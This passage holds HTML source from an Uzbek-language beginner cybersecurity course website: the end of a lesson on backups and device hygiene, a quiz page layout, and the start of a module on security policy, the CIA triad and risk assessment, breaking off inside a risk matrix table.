                            <p>Tashqi qattiq diskka zaxira nusxa olgandan so'ng, uning USB kabelini kompyuterdan uzib qo'ying! Agar kompyuterga Ransomware tushsa, ulangan barcha tashqi disklardagi fayllarni ham shifrlab tashlaydi.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 3-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">5-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 5 -->
            <section class="lesson-section" id="prot-5">
                <div class="lesson-header">
                    <span class="lesson-number-badge">5-Dars • Raqamli Gigiyena</span>
                    <h2>Qurilma, OS va Brauzer Xavfsizligi Gigiyenasi</h2>
                </div>

                <div class="lesson-body">
                    <h3>🧹 Kundalik Raqamli Gigiyena Qoidalari</h3>
                    <ul>
                        <li><strong>Dasturiy ta'minotni doimiy yangilash (Patching):</strong> Xakerlar dasturlardagi ma'lum bo'lgan teshiklar (Vulnerabilities) orqali hujum qiladi. Yangilanishlar aynan shu teshiklarni yamaydi.</li>
                        <li><strong>Diskni shifrlash (BitLocker / FileVault):</strong> Noutbukingiz o'g'irlansa ham, qattiq diskdagi fayllarni parolsiz o'qib bo'lmaydi.</li>
                        <li><strong>Shubhali brauzer kengaytmalarini (Extensions) o'chirish:</strong> Ko'pgina bepul kengaytmalar siz kiritayotgan parollar va ochayotgan sahifalaringizni yashirincha o'g'irlaydi.</li>
                        <li><strong>Autentifikatsiya parollarini parollar menejerida saqlash:</strong> Bitwarden yoki 1Password orqali har bir saytga alohida, betakror 20 belgili parollar qo'ying.</li>
                    </ul>

                    <div class="cyber-alert cyber-alert-success">
                        <div class="cyber-alert-icon">✅</div>
                        <div class="cyber-alert-content">
                            <h4>Modul Xulosasi</h4>
                            <p>Xavfsizlik — bu bir martalik amal emas, balki kundalik odatdir. Passphrase, 2FA, zaxiralash va doimiy yangilanishlar orqali shaxsiy xavfsizligingizni 99 foizga oshirasiz.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 4-Dars</button>
                        <a href="risk-management.html" class="cyber-btn cyber-btn-primary">Keyingi Modul: Siyosat va Risklar →</a>
                    </div>
                </div>
            </section>
        </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/labs.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: quiz.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kiberxavfsizlik Bilim Testi (Quiz) — 15 Savol | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kiberxavfsizlik bo'yicha 15 ta sinov savoli. Kriptografiya, tarmoq xavfsizligi, kiberhujumlar va himoya usullari bo'yicha bilimlaringizni sinab ko'ring.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link active">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Quiz Hero -->
    <section class="module-header">
        <div class="container" style="text-align: center;">
            <div class="section-tag">Bilim Sinovi</div>
            <h1>🧠 Kiberxavfsizlik Bilim Testi</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 700px; margin: 0 auto;">
                Barcha 6 ta modul bo'yicha tayyorlangan 15 ta professional test savoli. Javoblarni istalgan paytda o'zgartirishingiz va test yakunida batafsil tahlilni ko'rishingiz mumkin.
            </p>
        </div>
    </section>

    <!-- Main Quiz Container -->
    <main class="container" style="padding: 3.5rem 1.5rem;">
        <div class="quiz-wrapper" id="quizWrapper">
            <!-- Header bar with Counter and Progress -->
            <div class="quiz-header-bar">
                <span class="quiz-counter" id="quizCounterText">Savol 1 / 15</span>
                <span class="cyber-badge badge-cyan">Cyber Terminal</span>
            </div>

            <div class="quiz-progress-bar">
                <div class="quiz-progress-fill" id="quizProgressFill" style="width: 6.66%;"></div>
            </div>

            <!-- Dynamic Question Container -->
            <div id="quizQuestionContainer">
                <!-- Injected by quiz.js -->
            </div>

            <!-- Palette Grid (1..15) -->
            <div style="font-size: 0.85rem; color: var(--text-muted); font-family: var(--font-mono); margin-top: 1rem;">
                Savollar Navigatsiyasi:
            </div>
            <div class="quiz-palette" id="quizPaletteContainer">
                <!-- Palette buttons 1..15 injected here -->
            </div>

            <!-- Quiz Controls (Prev, Next, Submit) -->
            <div class="quiz-controls-bar">
                <button type="button" class="cyber-btn cyber-btn-outline" id="quizPrevBtn" disabled>
                    ← Oldingi Savol
                </button>
                <button type="button" class="cyber-btn cyber-btn-primary" id="quizNextBtn">
                    Keyingi Savol →
                </button>
                <button type="button" class="cyber-btn cyber-btn-success" id="quizSubmitBtn" style="display: none;">
                    🏁 Testni Yakunlash
                </button>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/quiz.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: risk-management.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark" data-module-id="risk-management">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Siyosat va Risklarni Boshqarish — Modul 5 | Cyber Security Basics 2.0</title>
    <meta name="description" content="Axborot xavfsizligi siyosati, CIA Triadasi, risk assessment, hodisalarga javob berish (Incident Response) va biznes uzluksizligi bo'yicha to'liq qo'llanma.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link active">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <a href="index.html#modules">Modullar</a>
                <span class="breadcrumb-sep">/</span>
                <span>Modul 5: Siyosat va Risklar</span>
            </nav>

            <div class="section-tag">Modul 5</div>
            <h1>📋 Axborot Xavfsizligi Siyosati va Risklarni Boshqarish</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Tashkiliy xavfsizlik arxitekturasi: CIA Triadasi (Maxfiylik, Butunlik, Foydalana olishlik), risklarni baholash matritsasi, kiberhodisalarga javob berish (Incident Response) va biznes uzluksizligi (BCP/DRP).
            </p>

            <div class="module-meta-bar">
                <div class="module-meta-item"><span>📚</span> 5 ta boshqaruv darsi</div>
                <div class="module-meta-item"><span>⏱️</span> ~85 daqiqa o'qish vaqti</div>
                <div class="module-meta-item"><span>📊</span> Interaktiv 5x5 Risk Matritsasi</div>
                <div class="module-meta-item"><span>🎯</span> NIST & ISO 27001 asosida</div>
            </div>
        </div>
    </section>

    <!-- Main Module Layout -->
    <main class="container module-layout">
        <!-- Sidebar Navigation -->
        <aside class="module-sidebar">
            <div class="sidebar-title">
                <span>Modul Darslari</span>
                <span class="module-progress-text" id="moduleProgressText">0/5 (0%)</span>
            </div>
            <div class="module-progress-track">
                <div class="module-progress-fill" id="moduleProgressFill" style="width: 0%;"></div>
            </div>

            <ul class="lesson-nav-list">
                <li class="lesson-nav-item">
                    <a href="#risk-1" class="lesson-nav-link active" data-lesson-id="risk-1">
                        <span>1. Axborot xavfsizligi siyosati</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#risk-2" class="lesson-nav-link" data-lesson-id="risk-2">
                        <span>2. CIA Triadasi tahlili</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#risk-3" class="lesson-nav-link" data-lesson-id="risk-3">
                        <span>3. Risk assessment formulasi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#risk-4" class="lesson-nav-link" data-lesson-id="risk-4">
                        <span>4. Incident Response rejasi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#risk-5" class="lesson-nav-link" data-lesson-id="risk-5">
                        <span>5. Biznes uzluksizligi va DRP</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
            </ul>

            <div style="margin-top: 2rem; padding-top: 1.5rem; border-top: 1px solid var(--border-subtle);">
                <a href="cyber-lab.html#lab-risk" class="cyber-btn cyber-btn-outline cyber-btn-sm" style="width: 100%;">
                    🧪 Risk Matrix Lab →
                </a>
            </div>
        </aside>

        <!-- Lessons Content Area -->
        <article class="lesson-content">
            <!-- LESSON 1 -->
            <section class="lesson-section active" id="risk-1">
                <div class="lesson-header">
                    <span class="lesson-number-badge">1-Dars • Tashkiliy Asoslar</span>
                    <h2>Axborot Xavfsizligi Siyosati (Security Policy)</h2>
                </div>

                <div class="lesson-body">
                    <h3>📜 Siyosat Nima va Nega U Shart?</h3>
                    <p>
                        Kiberxavfsizlik faqat texnik dasturlar yoki firewall emas. Eng zaif bo'g'in — ko'pincha inson omilidir. 
                        <strong>Axborot xavfsizligi siyosati (Information Security Policy)</strong> — bu tashkilotdagi har bir xodim, rahbar va pudratchi rioya qilishi shart bo'lgan rasmiy qoidalar, majburiyatlar va standartlar to'plamidir.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>1. AUP (Acceptable Use Policy)</h4>
                            <p>Xizmat kompyuteri, internet va korporativ pochtadan qanday maqsadlarda foydalanish mumkinligi va nimalar qat'iyan taqiqlanganligi qoidalari.</p>
                        </div>
                        <div class="concept-card">
                            <h4>2. Parol Siyosati (Password Policy)</h4>
                            <p>Parollar minimal uzunligi (kamida 14 belgi), murakkablik talablari va parollarni boshqalar bilan ulashishni taqiqlash tartibi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>3. Ma'lumotlarni Tasniflash (Classification)</h4>
                            <p>Ma'lumotlarni darajalarga ajratish: Ommaviy (Public), Ichki foydalanish (Internal), Maxfiy (Confidential) va Qat'iy maxfiy (Strictly Confidential).</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">2-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 2 -->
            <section class="lesson-section" id="risk-2">
                <div class="lesson-header">
                    <span class="lesson-number-badge">2-Dars • Fundamental Model</span>
                    <h2>CIA Triadasi: Maxfiylik, Butunlik va Foydalana Olishlik</h2>
                </div>

                <div class="lesson-body">
                    <h3>🔺 Axborot Xavfsizligining "Oltin Uchburchagi"</h3>
                    <p>Har qanday kiberxavfsizlik chorasi quyidagi uchta mezonning kamida bittasini himoya qilishga xizmat qiladi:</p>

                    <div class="concept-grid">
                        <div class="concept-card" style="border-top: 3px solid var(--neon-cyan);">
                            <h4>1. Maxfiylik (Confidentiality)</h4>
                            <p>Ma'lumotlar faqat ruxsat berilgan shaxslar uchungina ochiq bo'lishi kerak. Begonalar uni ko'ra olmasligi lozim.</p>
                            <p style="font-size: 0.85rem; color: var(--text-muted); margin-top: 0.5rem;">Himoya: AES shifrlash, kirish nazorati (RBAC), 2FA.</p>
                        </div>
                        <div class="concept-card" style="border-top: 3px solid var(--cyber-green);">
                            <h4>2. Butunlik (Integrity)</h4>
                            <p>Ma'lumotlar uzatilish yoki saqlanish jarayonida ruxsatsiz o'zgartirilmasligi, soxtalashtirilmasligi va buzilmasligi shart.</p>
                            <p style="font-size: 0.85rem; color: var(--text-muted); margin-top: 0.5rem;">Himoya: SHA-256 xeshlash, raqamli imzo, nazorat loglari.</p>
                        </div>
                        <div class="concept-card" style="border-top: 3px solid var(--warning-orange);">
                            <h4>3. Foydalana olishlik (Availability)</h4>
                            <p>Vakolatli foydalanuvchiga ma'lumot yoki tizim kerak bo'lgan istalgan daqiqada u uzluksiz ishlab turishi shart.</p>
                            <p style="font-size: 0.85rem; color: var(--text-muted); margin-top: 0.5rem;">Himoya: Zaxira serverlar, DDoS himoyasi, generatorlar, 3-2-1 backup.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-danger">
                        <div class="cyber-alert-icon">⚡</div>
                        <div class="cyber-alert-content">
                            <h4>DAD Triadasi (Uchlikning aksi)</h4>
                            <p>Kiberjinoyatchilarning maqsadi esa aynan uning teskarisidir: <strong>Disclosure</strong> (Maxfiylikni oshkor qilish), <strong>Alteration</strong> (Butunlikni buzib o'zgartirish) va <strong>Destruction/Denial</strong> (Tizimni yo'q qilish yoki xizmatni to'xtatish).</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 1-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">3-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 3 -->
            <section class="lesson-section" id="risk-3">
                <div class="lesson-header">
                    <span class="lesson-number-badge">3-Dars • Xatarlarni Tahlil Qilish</span>
                    <h2>Risk Assessment: Risklarni Baholash Formulasi</h2>
                </div>

                <div class="lesson-body">
                    <h3>📐 Kiberxavfsizlik Risk Formulasi</h3>
                    <div class="code-snippet-box">
                        <div class="code-header"><span>Fundamental Risk Tenglamasi</span></div>
                        <pre>Risk = Tahdid (Threat) × Zaiflik (Vulnerability) × Salbiy Ta'sir (Impact)</pre>
                    </div>
                    <ul>
                        <li><strong>Tahdid (Threat):</strong> Tizimga zarar yetkazishi mumkin bo'lgan tashqi omil (xakerlar guruhi, toshqin, ichki xiyonatchi).</li>
                        <li><strong>Zaiflik (Vulnerability):</strong> Tizimdagi teshik yoki himoyalanmagan zaif joy (masalan, patch qilinmagan Windows, ochiq port).</li>
                        <li><strong>Ta'sir (Impact):</strong> Hujum sodir bo'lgan taqdirda tashkilotga yetadigan moliyaviy, obro' yoki huquqiy zarar miqdori.</li>
                    </ul>

                    <!-- Interactive Risk Matrix Grid Inside Lesson -->
                    <div class="interactive-simulator-box" id="risk-demo">
                        <div class="simulator-header">
                            <h4>📊 Interaktiv 5x5 Risk Matritsasi Simulyatori</h4>
                            <span class="cyber-badge badge-orange">NIST Standarti</span>
                        </div>
                        <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1rem;">
                            Ehtimollik (1-5) va Ta'sir (1-5) kesishmasidagi katakchani bosing va xatar darajasini hisoblang:
                        </p>

                        <div style="overflow-x: auto;">
                            <table class="risk-matrix-table">
                                <thead>
                                    <tr>
                                        <th style="font-size: 0.75rem; color: var(--text-muted); text-align: left;">Ehtimollik ↓ / Ta'sir →</th>
                                        <th style="font-size: 0.75rem; color: var(--text-muted);">1: Ahamiyatsiz</th>
                                        <th style="font-size: 0.75rem; color: var(--text-muted);">2: Kichik</th>
                                        <th style="font-size: 0.75rem; color: var(--text-muted);">3: O'rtacha</th>
                                        <th style="font-size: 0.75rem; color: var(--text-muted);">4: Katta</th>
                                        <th style="font-size: 0.75rem; color: var(--text-muted);">5: Halokatli</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td style="font-weight: 600; font-size: 0.8rem;">5: Juda Yuqori</td>
                                        <td class="risk-cell risk-med" data-l="5" data-i="1">5 M</td>
                                        <td class="risk-cell risk-high" data-l="5" data-i="2">10 H</td>
                                        <td class="risk-cell risk-high" data-l="5" data-i="3">15 H</td>
                                        <td class="risk-cell risk-crit" data-l="5" data-i="4">20 C</td>
                                        <td class="risk-cell risk-crit" data-l="5" data-i="5">25 C</td>
                                    </tr>
                                    <tr>
                                        <td style="font-weight: 600; font-size: 0.8rem;">4: Yuqori</td>
                                        <td class="risk-cell risk-low" data-l="4" data-i="1">4 L</td>
                                        <td class="risk-cell risk-med" data-l="4" data-i="2">8 M</td>
